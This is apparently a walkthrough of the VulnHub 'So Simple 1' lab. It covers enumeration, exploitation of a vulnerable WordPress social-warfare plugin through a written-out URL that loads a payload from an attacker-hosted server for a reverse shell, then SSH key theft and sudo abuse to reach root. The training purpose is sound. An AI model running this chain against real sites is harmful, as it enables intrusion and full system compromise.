https://www.vulnhub.com/entry/so-simple-1,515/
Review
- Enumeration will lead to a wordpress site
- Use WPscan to enumerate and find a vulnearbility
- Exploit the vulnerability by sending a bash reverse shell
- Once user is gained avoid the rabbitholes and find a private rsa key
- In the new user check for sudo permissions to gain access to another user
- The second user will be able to run a script as root
- Recreate the exact script with a bash shell to gain root access
Enumeration
Run nmap scan to find for open ports.


Port 80

Run a gobuster scan to find for hidden directories.

/wordpress
Since it is a wordpress site let’s do Wpscan. Using the api-token option will result in a better scan.
wpscan --url http://192.168.18.14/wordpress -e --api-token 5PjcfWLMe7p0vz4gUphxPQkozlZN3TdJP0WXCeFkxbs

Found a vulnerable plugin call social-warfare.

Also found two users and one password. However the max user as limited controls as wordpress admin.
Search online for the vulnerability and we are able to create a payload and load it in the url.

Create a payload , host it on a python server and execute the URL. (May need to edit the full path of the URL)
http://192.168.18.14/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.18.8:81/payload.txt
Now let’s create a bash script in the payload script. For the bash script add the bash -c command with the payload.

Start up a netcat listener.
Foothold
User access gained.

Found a couple of rabbitholes in this user.




Go to max user and look into .ssh folder. There will be a private key,
Use the private key to ssh into the max user.

Found the first flag.

Check sudo permissions and we are able to run service to get steven as a user.

Once steven is gained check the sudo permissions. We are able to run as root in a server-health.sh script.

Privilege escalation
However this file in not available. We create a folder named tools in the opt directory and create a bash script called server-health.sh. Then insert a bash command in the script and execute the file as root.

Root accessed is gained. Find the second flag in steven’s home directory and the final flag in the root folder.